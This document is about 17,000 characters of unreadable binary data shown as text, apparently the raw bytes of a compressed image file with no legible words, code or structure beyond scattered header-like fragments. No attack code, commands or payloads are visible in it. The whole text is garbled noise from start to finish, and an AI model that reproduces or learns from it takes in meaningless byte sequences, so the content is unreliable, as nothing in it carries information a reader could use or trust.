�k���c��(������]|{����T~Y�������&lb�����P�?�
u��Al}� �^�^z&�{�D�2�ܣl{��26�=��jO�8�s���r�� Z^+ $����(��5�UM�c��Fް*QqY�dP>
Zl@�O���J,��� $뽡� �%X�6�J���u�/� 9��h�W�<U�+t�k����<sȳ�T�Iڀ���C���~<���3���⶙�xfw5	d,ɭ�����C�@�̣@�%����p=ǱS=�>T��sOĤ[ް�$��A	n�k�yғ�_��HlA"��n}{�Q�}��G��$
��"*`l�IZ<�k�M�4��G� }�]nw �#A�NM�?��Q��Ci]���H屛�*H%>5�������c �X!�1��]��L�\�f[��N>u< � a�j"ILA��¸��s�C@�y(|���3uMj)��d�aU*xs�|����|Y9����?{c�|� �<�z��>�U(�Oy����wُ@�Ũ�IW+�Ї�x��4�J�>a^ ̑+)��OgK=�dp��hs�zWx���"�6ՙEr�6�EN��0)�h+�=I���    C���ؕ_^�ϗ���.�)}�Ē��Ǖ�Ѐ       ��~� ��H6���D�,�p,ӳ��Bm��cB�   �@    @���'����%3�� ���I��yB�P�    �     ��>�\�/�"��ـ%j&Lp�`~/j���=�M@   �F�Ԑ�%A��E;:�i��bHB'�� �  (  O��}�X���� vp�R|�*T1e{h�i�:�    `  ���SC���WT팏[��E͚�P�g��h#�  B vp��8���so7u��O7&aO�A���M   A  �V=[Ÿ�3�4���+�JZ��(h�����  Y �yg�0lyև�F	
�Qe��l�ԉ�P�~���Q� �   r��6��<R�N��4FGV���3����L��   0 MS"T�P $F5�F�1n�:�̵Tѡ�An|�@ 1.  �ǖ)�bs8���
���+�8�7K� @ ��m��^ Kd����)�DU�t��~�����S��=>�*Ђ�����ru�% 	~�"sC�.��2��mM�ش���S��
��>�=�T���e�-�9z޹0�i�w���xd0ј�����Z�Jb�Ev����Xj|��t�-�)&��;�L^�����������S�"��S�s�d�K��I��@�ElH-��I�]k�XN����clK���׸�[ڋ[=y�#(AA��hM�6_�jx�$N�����~c���s^MD��V���N=���j�|�����j��q�80�_S�_��O�
�v��AD5��� �H�xG�� �6�NR|.o���l̓aM�6�����8�Ps��t�Wȣ�~���rَ,�(.�?�<Bg���X�@��(�ƃ0ݟe"�X�0����� ��C�b:�N �9�	9�W�B�˼��E�eX���3|�&��O�Si43���{���` j��Z��Ȟ@s��$���(��|q��C�֘̇�e@�@!�%�kO�D�BH��&{��#��2o\�o�	�h�y0�M��?���"�>gXF{y���+�u˪Z��*-<����H�#"_ϊx�!qB��"IR����bC�zo��%x; ��bs՞'�4�IQ�}A��ΊJ�hW��*$=4��GI�p�2s<�����@a� ˜�@�� e]���M#�fIZ*!�6�Rm,L� E���tҬ/L��y0��f�!��<����Nhim��N(A	2ן��ѻ ����D��g뿿�U//�x	>�w.�V %�ſ�r9�vK`�t�̡1ݲ_�H�p�<_���r�,��
�#�0?^�q��v�ܹ���z�Rn��=���_\e*�~D��1eS�dK7 �dc`��s�?�-=�� (      !1 AQa0q�����@����� ?L�?P� Ȗ�Hu�WC��Fq�'����]}O�vYgսY�v+n��e�s��4�m��`o��~�oՂw,5�N��_sy.�)3��CՃ�xϲ���O���̖����w��끍|a�]Ò��Lu=7�i�~-������n2�yy�/�,s'�m������߫~�J�W��}GLg�gL4���/{/-��r��oK��uCƈs肛���g��7� ���{x�NLyn��G�<#F�ϱ�0����]Cw&0��$��U��a�'�s��$�����\yt,�1����[��ۡ=4�A�ɞY�M�2X��G��}X�Qe���x���$9m���6��/c�M��d`���`�i���q�:�Y��u�6�ɲ!�ﳇܵ�g��f�g��=s���F=��P�u�I7_�H��˱�[v���y=�X�]�<6u3�f��7ܛ>7y<��s�˫���l�c����L��%��;�;"Lg\���u�#���ຎ����y���Ds��y��\6��d9 R��d�-�?	A�1�u#}'�����g6x�k.����t����xLx��y}�|�w`��~/d>�9'�b���2���^����շlE�K��&���'��Fݓ��xN=��I �	M��Ɏ�a�@�l2�6F�O�n�@�	�?�,�d�rl�Lb!���g�k�;���Z��P;F%�S^��%���o���C�g;n�{{$9`�/�ē`��G`lf�ݹ�C���� �#1��4�bY�o�7���>�=�,�^�D+�C}H˨�)��~�����rc8��1��.��p��#��{�Kw��!�W�8x�u6Đ�N��mܥ�#����q������q�g	g�6A>����-:�7��wg��L�C{��$�&'OS�=�������m���M���v�K�8YY�ԍ�w��m����	�Yeq"�i�v��͓n�xK#v�`-x5�t�'k��F�!��𴾸w��cog�'�HM�6��o,�J����D�I��ͱ8zˡ/Q�j�ޅ���:�� 1Ӽ�f[��ܷ`�cm�챷�b-Պ��u�d/�č��y����l/S��Z�KէR��[�Hhl�q�reXvy�:�/՜=�{�Fqe���;"yw��Ze�[n�C��9�'������y%��� �e��өh�^r�6z�D&;!O!���oԱ��nO_ ��̉םZ ��ocN2���x�r�K����Y�o���l���s�f>��:��<!��hc��l�vB0�p���d}ϽI�$[���8�?��KM-+Ի0�]���&�)|%F�/f%�[w�>ZX���6e��ז�7nw�1�821��L�7f=�f͎J�{ԛ���e=7�'H?W�A��!Y��O�&q�Ւz��c������74� Տ��3�6c=�p������'�,�#1Gm��ձ���șqY;�x���.̑e��[�"�w��L�n��O�����׈c�����m�l.1"ŋ�e�!�^Dۦ�{2,��i� 7��-�'��m��L���x�n�'�M��쟞q���7���7�r��o#��Lå�;�;����]Dq _v_�HR]�H}ɽ��<��O�տ�N2�/$۲��۳����&aHrћr�`e��vBM�Ķ��?�~���ζ�>'��l�A�yyf��ά�`�K��g����lG<�M$��yě�<Gs��o-����h���l�F�jG~�َ��㿂v�ܽ�'��g��i�lfO\@��K�[b{���-ۦğ���1��1����A'~B��>ɜ��{x�VN"NVm����������X��2�8L�����3�In6J�=��p?���V~���xr�a������ݭ2�<7f0���ծ	�����26�V@��Y�>L*�����Ê,ωu'����7���~=� ����F� {0?�Y� �o����r�V���� ��z<�t��v#����{�?%�4��N�1�z��[����v��1�tv�zm.� �B��_�|�ǷU� ��GV����E0�� ���b3�!���?ql~c��C��]�|�Qm��T�R�\�� 3t��v&Ȅ�z�#���1tsLːOa�-�d�a���Xw'���ǎ�5�����&,�9���xC��O��'��_��6������\�>X3�a��$�K���drgo��'��	,���T,�9x����0�p8�?2�/�_���Be׃��I�����$�r�~:��d�M���wk÷����_\����H�6Y�dAtٜz���ٲg����B[e�m��έ��He[�i?�2K�s�GWOL���9�}����[b��ɥ��-��Z��g�m��m�{��z��:7Y�<�^��}<q�p�#�����6�6Xmn��m������~�.˞C$p���`�p�>V:6$t��fK�܌�!�V�m���u��[��s�ɍ���L;�D�L��Y-�~�ym�� ���r5ŃI�G���c�wr1��O��w�.�x:C����O�ۻ_���������I1m}X��D����@�<����^JXC~��Y~���g
�� �f0�wb�w�'~��v/c��g��hކ�;9
����{���$�=C�Y�pZ��%��x{��:�bM��I��Lb'F�����o�g�g�	$�� ϋ�a��S�e��=pvE۬hO��ܱ���xS�Y�|�G�8��|�l�����"�����/���8߫wRq�'������_���M��9�ߓt���'�����>+���Y�8~'A�������"��b����s�K�j��:��o�����Ķ�ǆB�8�VI�Y�����[��ݓɃ���,Ro���]�v>G+lB{�?2��0�r�x~�=�-��zQ�Ĳi��g9	�bǍ��_�Zt�V��bx�2��t�˫����=tg����<<�1�?��� u��y#�e�Ԓݫ����� ˾rϏ����L����H���dM�N�>V=>O�쀚OǼxm�|����mO�h �D��ov��SK8H�|��ఽ�SyϞ.�� �H�_s)������������c�,��E<�i��!ټ�xl�b�ű��#l#�f"�W�����8,��yl��Y.�Tv>���]'���Ã�ᑖ_��ݟ����b#���#�]K���e���	�A����g/>��Ì�����8Ӄ���j�Kgm�s��-�-�l�����Ƽn����p-8g�9_s<��W�'9��w���4��I7���i�����e����[��yⱞ{�<��Ƿb�m�d#��{&q���e����8g�p�;��<�\[<YK"ߑ��r���?�6��g&k`}1��	댜_�Ǩ�������g��Co"=��'�����ѷj󑶧��l�qmhÇ���� +��DD�������~D�k�k4~=���OCg�X�1�bx؎?O����}�����gS�;���_$[8�t���y#���<�c��s���6H��2r����v����ض[�[m���#����� ��E��2�������/�k{yg,��c�8�,��z�b�}$`l).Á�fg�{nE�s���g/ŷ8�5��b8�-K;��o�34�>�O�d�$r{zrq�Өfd�q�ce�g�q�������`@�J%�p��$�r[Ǳ�%�R���^����H���Y�K��Õɳ�"^π�o_�����j�0u}oS�{!��	��1e�����g��2xO���A7wY�rS&fެ�fr��K��%����ɋ�6r'�ϳc�����:>'�vl�|3`ρ&f{�Az!�u0cGY������6I�eU�e�!�q�Ǒ�Y�X��w ��j���r}�O)܎	^�^*�����gW� ����ܦ!|�x-m�ؘ����'�s���xw`	e��{�;Am�p�tBZN���^���v�|�8�n�[�W�G��� �@w� ѵk�d���W����+�v�oo��o��� �ԯ��=����\"�����/�0��y��=��KnL.�V��1��ݏ�ս�6e���m��9����8�ɿG��cl�y	��v�U���h �Ygnǭ��o~��^���M-[]����� )    !1 AQa0q��������@��� ?'�$�4�yiu��k�:������.ض��f\�~E�p�W�^�g/d���,j՝ӯeGOHj�9=7�yf����x�i�F�O��Oym�#�8�ɐg�'������l� �}J;��p&�Oqӫ�q�=�'��A��|}Y�i�w�o�\�G�&GW��|	��6�.��9M�3{���W~FF�4����s�6:s�z<�� ����t"؏8ț�qU����H�XG��ü��e��Z��̵��פ����Z^6$� ��//���� T@sV�"I�]���V�~�lU��a<E�1���X팱�����8� 1�R�3�=��YՎ㑗@LD��u<1��̿�>���F�퐴/�ydۏ�i�9�'{=<f�:�{�I�{� ��c�b=q	냓1۳��6m�t�˾����wc����n�C��˧��|SH�;0!��ؽy؛˳qٞ� �m���!��&��yn�_ݙ��Q�I�u��!�'�K�Kg����8c%��|1@�b'�z����gp�Y���y�d2?\���6?X.�LW�l��!��/������ a�>̬���l�ܟWե�%p�9��K��d���I��a���8\�u�K�21��!�ᥧe����-�K)c���㶖^ZO�yf�dw.���2�넽.����v^[��\�{�`�Z�����i�m�v���	Žgx�N��]ï��%�xM��b�y0�|��Lt�1�X���I$�ݹ&��X|��˫����pq��q��o)�Y��w���!�/e-.],�c/�t���rn.��QIy�7������q�W�b�6����G�Xt�c�o�8��:Zt�v/�Հ�����>Y����n�p��gA�+%ܰ�q�O\W��M���C/V�c��6z��]���r����A�/ȍq��2�3-�"�]ݼ�{/�q��pC�-߃{w�/�u��{�:�z-6촒˦��g����irB�R.X�ym�l��ǧt�߇yl���N�/Q�V؜8�Cbg?qޥ�gE�61�qa3_w�b^�$��+���-�h߯�F�S�p	o2�-$I���x��^�p�2o�����u�؞6�_�����Q�
ctȽ����?���MOd���M83��G����!�����m��n��Yä���P}�!n�{�̓l����C��?�l�czp�y/x��]�N��,a�����d;&��wa����q�mx�I��,�z���Gx1��G!$vI���oY2�GVRqf|B<#��/l���F2e�n��&^���t�%_QΡ��>�o���G��/%�6{�,��~IjZ��/l�;�	/���^�՝�^���3���E�Ժ�I�Ý�[�C#�>X��������i[�Ǣ#��$�K�X˹ul/!��� s�n�a�t��%���<&�����L�ԙe�����ǔ�#�E�hwP>#��ba����0>�lfĉd=�y��N㮣��ak�Z|^��1���əb�-�nL��~-��P�Q~����t����-�a�6��:2CC��F�C�q��e�`�6~.��r���|��=#�9e�]�0������1���?��n�'�"�8����������,$O.�/&��~'&z�!�`b����8w� Y�O-~�E�#�H�!�8fO���]��{{t���	%��;� �,���67�k�q��C/����lO!������*�Ͷ�ط"t�e����	p��s�&��솑Ost��e��3x����<�{��e�$��$"C�H[~��$;��Yr1�^D[{��V���a��� ��C�l���4�1쇲�d����<:����m@F�����pWz0�`CG�{� �!����jYz��<�a_�]� '�وc���{�Ɠ�|� ���v5�� eS�?�����4�8,oOpe�s��g�6�7'��{��������C�:���� �3��ݴC3����c8������u_������� M� ���I��l@9�����k�Cw����Nǃ�{���!]� �����ד�O3N� ����0��� �+����C��.��m�g�8�!��8؉�b�dh��?s��~!m���/�� �~��`A�񇤱��>6[��	S1�$���gm� ���?��� o �$�C����B<c�OXGE��ͻ88Î�����D�M��*]{������w8v	�.ҟ$G>"�n�pK�����9���ñ/��
��G�28'�x'��~� xg�l<� z�,,~[�L�&�����g	h<6[Ր	[o���D���?�p|��3��L�r�r'�	��)m��&�ǆK!˭��[>�3���e��V�YBq���1�$���o�Y�P��P�q�;\�on��//��,@<��$|6@>;,���~x,�o��3��N;����u�s܃3�����Yg��2ub����^VY��}C<ˮ��%�Ֆ�nH��y��2�9�[\2Y���3}����y��8H�� \.M(l�2�,��,�Ӳ���������>�K1���]|�F��`��#/~L|2�͓$n���?� ~yv[j��O��!���t�5[�ǶY'�Y��q��A-�n�	��}�3m��[�)ܸ����i߲?'^s�q��Ol�_��m�O��m�Y�O�,ԝ�,y�	�ޗ���ĝ���~ԋ�!�m����`,�Z��m���L�'ox�Ȼ��X�3ݑ�o�GN��չ{��<e�� Y�]޳����3
@![��;���g��@bbl�	�ܷl���P;��~�uh���-�.��m�����:��O��^[���m�W�pK-�Q�ᡬF�?rW���=�BLx������g�v9���?�>�h۸�e�Mx��S��d���/��#�l>��^��nG�um��9�y^�����`v �H�^�Q����[�,�R��{/�y�g��˲�ǌ���Yk�%�����|��,�َ��,埄,XYô}'�����2H/��o/��xM����{�����B`��ϫ���7����3�-��Ʒ�_�'z������+���ёX������]���"����*��<<<<����8��P�}�ɶp�C���m�m���c�D�>-��!q���q���/q����F�Gs��s���</�.���(>,��h?Q�3��C�l��3`���ĝ�'�q��͞3=��7���-���K���e�<3Ď6g��nKm�݆�x�:K��]�휥�����m���}3>r#�x=��E�fɳ�e�+av�O�$�%97/l��Ya=^�%�������31�X���������y)�e��gq���=����D&.��3���[�6Ƕ�ˤpwe��ِ˅�l��WlX�� �����$
D�`n�w`|^���Ԝȷ�؟a�K�Gl{���� ��K6k���G^I��n��L�M�|����b#����wv�������Yw�Pv:d\H�W��}��h��>��[�g���37B��1�����O��z�]��NV�g)e�zKX��`N�w��9xv�3�8��M�:m�r8�K�<��˿���&y{��/1�^LǼ�{�DG/�Q>�X�6Yc��X�l�5��]ٶ�<<<|ra&;^��a��Q��czwM�1f�Ƕ�s+o/�������}�q�)	%e���P��8L,�1�-�%W��Ǳ$|2��!=C������?3(�`�^H�����I��:oՁ}]e�e�/m���b��V�O�e�1�<׻FB�ܷo�q�ѷ������|�����C����mN˦�6�_S��6�ㄋc�~,ϼp���G��Ü<m��xx!�`=��ԡ���c��w�M6���n��{���]E��	y���-�2�DY�:٤�Б�c���펿�}M��C.�y��$χ��vf<���,�a��x��{D�&]	���]�v��H3�c��$vQ,�9��x^��>)��#���~V����䴶�_Q�=Cm��e����yn�S�����ǟ-�<=��]uAa'�#dt%���ۻ!;�w�N^���K,ɘ�2O�;HygW���p3!��${i�O�fE�H�:�L��.��׶��&GR���xw�޹nI���D�G�G���C��d8�g.ן GE��_k}��z,�/-��,��a������ )      !1AQaq���� ��0���@��  ?��d���#2������BU�bvǢ3����ÍY�b[�L�H�1���5��%Qx�/�!D�]Z/Ne�W�3�r]]�?�;��2C�����'3�w�+��R�X��8K�r��������������"ٻ��������韊�_0_2%��:�[p1).t��3�]+3I���5LjX�A����U��U�%k�k���r���σ�K��D?0q��������*������-1��0���\�|ƈzk�|i����«H���btq�!R� \�V`8��l�3���7cRSJ�a�hC	)����=zE���5�4��ˆˀS�Q�b�yp[+�fC�/�Ѱa4Ĉ�:r�	B9Q\0\s��(I|��T��:g*�T2X6�j��L��>�tIm�]. �i�2t^��V.�c����<J�LS{�1m�&��s�0��6^$�����)�SPXM`���Ϣ�g&����W�$g"���f녇D��Cٝ�.!�x� r�8�ۢi��B�eT���N/B�1ԥ���7��4t�D��+�H�y�Es�8��fceL�_��(gf]��0�T�@��Eld/�e_�ĥ��e;��a]4�Q���<a}0o��," �����q Z�CޒC���C��X�!�L^�i�v�;bώ0�N!��1¿�!�&�� �ge�p�!E���UG4a����I幵�=1{�]枋gKfpQ�f���� 7/� [ALȏ�B����8�3�vt#q\� �J�c�啲��[�X�@���rEv�fN8$ݸɲ j_�rKz���L� �����sY^ �+�}�!�����"�������A6/'$9��� ��F���R�i0�*�^����6���EHn@������0Ew����B�pJ:p@qH�>��w&�l\�J��Ɋ)��R
Tr����W��`�	��ψN� b\a/ [bX�<ƭB��C�:e��\ܳ(��5BLB.<ˁ���]��Tǹ�*Jb ��L��J�J��F<ʊ��xhTe��Q{�Fz� ��1��.3��h�A���g�u۠�) �!��9ד.=ʇ!-L�yl��R6G���-��ᙞH�0M�M���[#�f�YP�P��A��Xn��5�
�ّjYˆK�sP�eH�jl�ĕ`���-�	J�J�S�x����1��.h��rU�-�+4MO�4�tm��,�:
��¶���	�3$D퉑�3+G{� <�9V�C���`�16��nB�G.b�d�<�KJ�Ke/1yG�]�ca2�q�Р��/ЮĊ��饜)K0p%�˲gIb�yM"����B�e�8��sT�"�A���܄B�J1���ͳ>}D��5`�8��Ȍ��U�-�2�d�������g��c��/p1C������A��������L�#	%)/1Lh�&!�c�t�%��LW��!��G��nT8�5[��Q�d�ng�*Bn@U��A:��%�n�xЍ����W���єj%��u�?�S�C:�_8XLT\�Kfv.6s��!�A5�b*�ؽ���RL�܊�iو�ԗ��ҕ�ac+��c�z7%1���E{]F�c$�H�A�1�<2��s�v��"�1Ǻ6��I�IQ��GSY�%-�손��\
⡓�.&�m�(H�0��be��!�P7*�gK@T�zrC��ʢ(��M����)D����
K��-���u�'��x�������V!���e�KM]��P ���D+�8\�?D��;����Wĭ�Oh��ecK6Ma�%.rʦ��F!'v��W����1{�­���E�.�l�Q��C�ZQ��1V�Ħ�J�s�.Ⲏ�^��Y��L�,�(��o��p.�rm[��"f7y�ب]��vZ"�
a��t:�R��;%�z�!���/x�2P�!�*
��*Q�#iq����
�+8a5�W�3O"w�'�@�u˄�ME���[����B7��^H@���,��+�B��Rf&|,n�7�=�VnL��oYt%!Z��0��]���sQ3����F���VTV'�P��"���F.(s�&w�H�^��a�BRY�F n3�$��0��Wl5��.�K)_��W9���	_H�Qb�	�;�r�VZ��s�KZZ������UC�e�u�s�1�Ħh#��#�:G�$���n���b�J��[`͆rFhb��%��iXc�,bņc��H��.1S��*J��F\�TT0���ҡ��=���_�=	Qe�*�-B]�F��-�BD<��x�K�Db���+�n����ϯ�p��C`�z/R�C�ȩJ#*z@]�4��s7@��1t�b��k��a�`&�$k���OO|\�,�r�i�$cD�wΔ�4��P�����,pGe�[����,�p؝����8�����&�3ҡ��Xb��� ��d1�C}�_aF���g2IoSF�_����vC*ܓ΄=b��+0��ܹ�����s]�����zã�����v��a��GL�%�% �cLVd�F��ֈL.������go�#�-��$7t3L 0߱�F@E� b��a39]!d/(�v
=�L	�-�OOdJ%T:��ay�*R��ء�ϓ~ P��5 �z���?��E��6]&r�9�C0w�(�c�d�"�p�����i5ь���q�%J����7��إq�wL�&�������5�[мȚPT����|q�z]H^��=�fK9~�If�1��G�K1pf�����X��ǎK�ATqo?1�����Ё|
nn �����dKg6����4���ܢ8�'Hl]N��+�&�"a�=��˸p��9����	F��L	@#�erыx��_7#��%O���:<�k�W!�e�qaWeV���;��P�@���X�ln�ABϧuǠ���
E��u�?�bWM�)K;J
�=��5�t�$R8!:?0���	�L���'�zi��C���o�=��D�DC�s�B@�Hu��e�E|'�t᛭�nn*{:��@�cz��̚3-§�kŴP<٘TCĖ�al�Pْ��� #�ʈٚ�8+Q� F�q�ˊ<���b����"��E�U@���'l�蓆�f\0h�C"��Qj7&�0H2�_�6C>��ex*�i��5�B��#��6$V�U��˥�JM�5�{�1���K�3�Pj��+ȍN�Vzr�UAU���y�:=�$��q��vq*-����Z�gB���cx��m���򢤕O$(�'`2��ފ���d;b�]Ǻg�I�Ye�C~������U(�#N�X}�&�F\JC�n)�����2��-Vn�RP�s��C�A�Z�]��t|Ǿ��H����0�Xoȼ��*��tl�9�L�WN �Z�>�g��.�|�jzJ�Ӂ��[��	YE�H��0��`��T��J�5Y2.�^�r�I� �[��-Kസ�??��^�c�C�����#�t�{�@0g���&ʆO"G�^%�Ļ�Q�,D�=���0MJ�8��|!O�R^ì���$��re%e��C�����V,��z%�ls��q�k�X+��t�}L	�Bl!�u�a/�I��2=�����
�L�E�2(�P�g&/1��>^�UR7d�(RC\k���	�!�a���"�p'kQk}+�!.�&l;&d� Eb��c�T�P�O���������`\�#O�Z�R�Q"�aqa��0⦐D�&�F�Mho�Fˡ�����׍����=��!�t��9f
pՖ-3�)\m�7�U �gC�M��� F��!�!��s�T
��i��-!�Ɯܷ0.(��u8��Fd�.�#P0����lG�:mM��6J�8�T���V���3!Z%2qa�Yj�m]7�y� B���,#.	2?�*��n�Q��?*� �`O	��.>��I( �vn�\ʢ�Mψ4���4@"��Ud4�<���J<����溆7�6�R� ���5�}���+��z&B�/�"�	��dD�Ҡ���.��(����+��n��#�:��XJ�+�Q\@��� `���1���X�,�~�E��]�NZ�	̌���|
p�Mj8��7�1�!���?1�敀W��L5�n,>ک�f׻vL$�bjX!�̭��r2ytF�W�j�dh*�Ӈy8X���dQ���L�@��5
��!E�@\�㐣 �4��ʄ��T;�V6[�����ǑJC��*�Zƪ�t� ofmB�4�*�9�.Zj��;� %] R"��_8��!ñ��CY���-�4c��,1/��� ^Хe��~1����>���t3*-�.�P��q0ʍ�jV��)���lv�q�#�e/���,VLޯS���0��qe���)Yh����f�����ݤQ�\�Ye���l�|ٽ���s�K"�C�s��8j��<A�,m|�0Afk�pn���Kl���,����T�*�Wi\��xK�K)5����3�&!�p-`�E�a�����g0����s�o�Q�p�^��\�Q��R�i��s-���P�}���2��TU��0B#��1���o5軠	v���<�{�s����t�}�;�_�F%J�ƙ�Ѐ-I��O��%��v���_2�<��9�#��p�l�	�\��w�\o���x"�g���Ab�G��ԁ�_�q�q�7���w �7<�)�qv�����/#)bD�K���β��F�T{���2���?F^��q�8!��a�%01�K���$�X�EK��dQģ�*�G�h��S�cz&zaHξU�5���@-O�3�G9:0 �T��hBL���]�U�Z�b.ϡ���e����bw���<vG���,��S�-hU�"�C�W��u����G��x`J����(�� ���|�5�ƪ�M�<��8�=��<s1.�2,�:`nL`�6�"h��f�Y0.��3`���\�C�U�n.P��l��bj(� bߙ�bG陎$5b\Jw;ޣ'����{-2[�%j)�gqM�ħ1�f�	[Eq����[���:����.�Yމb5C�&C�Cd���;Q��|A$�wxy5�H�n@K�~��׫�L*��T��x�@;2ϑ8��k�ǩ��0�cl�:է�<����X�Aጬ�l%�l0٨S�a �8R����qc�*!ܶҢc��)r��!��2��Sx1Ơ�m�&mY��/M5�U/�7Cz1��1��n�r�p�s��y��$3�c�����MX��B���b[s�De*Eˁ�2���bGۊ�3S��^���Uh��y���k�I9g1�㴛�K�)����!�^��a�:Rq�k?Q���c{��>��g!�}��'$����ـVLy�����7$�Y�b;p��d0��H��q�@�D�MP^����m�-�ļ�%���1�N��	4���v�U�.P�C$p�Hj�+�8W#�v"���1�6�5qL����!�Lo����,\[�Ǡݡl���nW�)�+x#jQ�Ģ��	���]R��n+�[/�h-��?`��/�-�n��ž��v���m�����I�3����G���/
K:�W��+���˭�w/G2�5�9}�L�o��� ��yj��U�|фb�� c������Z�m�/1�q���>4H�bX���+�,E���=^ �Y��n#5�I�BK!��v���� U���R0��A���!���^�2����t�D��e*�A��9���E��1+0E3;�c��XO�h��qB͑Pd�Yl1���A#x~t����6n�x6��4��.%g��n�_	Cc*!w�0Ca=��L_슗�p��f[\�k�G� &a��e0�#��;� �����!�������|�u�3���,IC��JA�R�MWE�4�B��E9fa���Ed$A�o�쬋8�s��j'J. sӄ��'D;�-t*��.��a)v����P�@�D3Q��A�`�S"a���L��N����Q�2F*�~G��p��������r����.�� V!�bCK�;?���~"�/2��5�f��ǋ�a�fK������R��/h6�+#G/O��ְ>8f8���a�� ��Ź��V�қ�n�	P��#�|����g�tE捌W��+J�y��z3QL��s���*@a�EHQ�;ٕc��u�AWFp�V5�	�j�bFn8����#*�!�z�"nEjB����2�	�10 �$���S�\�������}��7��mg�N@橅��-�����D��_����!��$���hc�<�v;�ϒgFGxQ����!���( �\.����䟦�t�k�W��0�!K��-Ȏ{W���S��.y�ڕW���[	����te�{�MA��P�9[��H>c]�N!��U�Wsb�LN���w���s{�6�="2�:-X#3q��
ͺz�J�(�p��9�E���j�B@��ILD9j��R$�F�ܠ/2¡�V��29��X����<�j�pF�t����;a|�?�[ʮ�v�&� �|�ҟ��Zz`^�)8e��ϟ����v}�i|�!��ϞHw��� ��=��` {��L��~�?�6
Lrv�Y��������,�_(�a�eq\،��bZ��?�G���U�*�n�f
a�f.a#X�d�	{�_�t'��j�$K���:��gH�T%;㉠�1QX�x��teLT�a��0���W+�@��J&&������"{%�b����or���w�_A.>�¦��~�#S��>p�R��_�
�Q�m�Mv�t�9;�%I[�z�矹�u�ϟq/��-@���?�*�V��;���+��b������٠�_��j�n+�-�S a�ƺ�`��b/x6�=�H4AV!���h�K�pȋ�k&�A���i�Qో�����1��e�(�$W�����4���.�y$�FA����d��1�+�ԣġ��J:��t�c�W�X6�X���l���G�
���j��#K,>��>qߌ��T����@U�w~�0�.tq���<��&$L�}���{"�ys�|���/�������Cw�o��{x���2�Թ�١l|;Q��>I^ 2�+aR�*@x�\c��R �u�j�KP��;2�D�B��UY�B�B	�)R�,`�1�/zX�!W5����Į��cR2#b39���-",�� �
.V`��m<D�Ш��.	���5��TϨKt��f�LB{E0�K"�6�E ��c�����%ɤ��83�Q�¸��]$���jg�����x|��TS�����3�����y�,
�F�r�����}�5#�ĵ8s�p���T�����LNk&����v����ο��_��&b1
1�2����4�"�W�1jB�%�e�$5��~rQZ&����
o�ޠr��qoXm&b|ժS/6\�Ceb͇#��vN�,2n��Cf`=џLU- *ቯ&A��Pܦ��\ӗ�v�<ȅ��G#�s
Ű-�1%��e����b���uq��������!/b
3��S�64�r�q��9n���v����`X<�W�TZYÉ��U�l���7s����'���������K�=�Mß,o���C��|��wS�<�����>���� ?p<��oº1��-*d9�<2)ܽ"�(BTA������<$"΃d�!Q�!�X��ʌ e�.������i�_�[(Q�0�PK�^��zf`L��1d�����'�Cf+%E�� ޙʐ�Y#�q�A�D3t�@��'�X�O$�[hڀk?�@���է�
 	_
���� Ϊ��믾RŒnR�tk0����y������ޅP��~+U��Y@�Zw9�fJ�9����x<����9��֗lR�܏��ҧs�(i��w��h*�0��2�]�p�ryLjP�\ɟh~"/��3*\����m�Rc���+����9ޡ��߬v�Խ��y�=Cv-Jm��x2|0�a��0��3�_��M����D��>Ƀ�j�0)Vbr#�W{���zI%�*.#Y��ce �T�w�&Ī�*�,��-#�N�ު�;iYfx�A`��,N�SfI��� ܷ���t���[y}n9@wL�u�U����^��/����4��"�ǉ? Q&Y�bT7��9Kh�=��Ԙ!�G�j�O�����=��F�k �a�;����㥧s�WBk�-�6A�� #��K�4E��@�}+;k�Bd��L�T����b����p���Q\h��J�싨U�ۅ��:\\�	T��>��?���9�G�g2by�� ����i��l$��EA���g�L3����Sp^a�d��˜tq+t؍�:�$6�4E��_�V�.��i1�vO.��M��!�����iҦz�������#[%v�˴p����e�Yy�K�Ʃ�2��p����)n�� 9�Ƙ�6�9r���/�(�����0�7kg�OM���M`}1q"t����\a�3��UNr?I��Ҧ%�q�噇y��3��BJV��'t��&)��	")��@�R�������.jgR�ކX<V&q
�k��H�J�Ty��~eo����J9G5�7��H�QH����Ēyd�R��	m��r�'
��.㴅f��V}|������~�z0��>���]�+2���+᚜����Jahc�,|A�Y��cn+�:���Qe�U�ƌ��Q~�#��I�\k����|�cw�<6�
�S�9�t���2 ��b2@Zc�[z%f�[�F��JXaVˇ�oP#W9Ic �b	!.�j�JE�ؼ@����D+/h��8�Q�A����#8����&�H"S�^cr#���'i�K#�p� ���:*`�
�gb`;�_h� �����hX�����(��pa*\�P	͏�0:B��o�F�ᛷ�� �jV��l%�k�	_�3$w�ھ�["��ۉ�s��|�������\���z��� �"�<��dv��i%BǈdD�\��4��Q>�Q�-�J=�0y*�#��K��rr�K����B�,�}�F�F[K�cH썼T�兞���f�$+:2����E�[0dX)$)G�,���:�+]˺6T�G�m����T�;H�i�OJ.�N��a�<CP�e=j��8�ޖUg��Ed5�˫0��� �#���q�ܻ~��m,���c�P{۴�t��T�S�1��5�[�S:�/��O�KN/g�*,��}��rmk�A�⟴ת�$r �mK�
22E�8�Ҷ��\nۉ���c�҆*��kQ�cϝ��7y�pk�]1)��ga��.qD3/Y�+�LzPj:J���Ж<�긩��8Y�9��%�.D��~>p�h\$N�� ��t&��*K�q���T8���f�,P%)w>��W��.PzX	u�רq�Rӓ��G̕��tW'�{�b��k�tpP���
���A��G;� � '��W�c��Q������>�3Cʣ���?���̤�ZϢB�B��,�G(4EMC���gp����o�zo�Ф���K�N�Iɡ.���*f\چ+���$�=ɏ!��a� �׉Q��$TW��T��9�p@����2�ʌ���7��&Br��5Q"Aa�BĨ�φ�I�^m�˧le��
F���#�,��s`��Iw�ǲ	tL���2��5�8�h�j�� ��� h}sb�mr4�.��pY�>��JE&Gb�X�Cfe�U1�K���ž�>C�I�A��~���|�|f&�w%������P�x��s�]%ͳ���ڌ�,!U�Ka0����^\��轑1°��@{����qc��	�H�@~R��0��r�
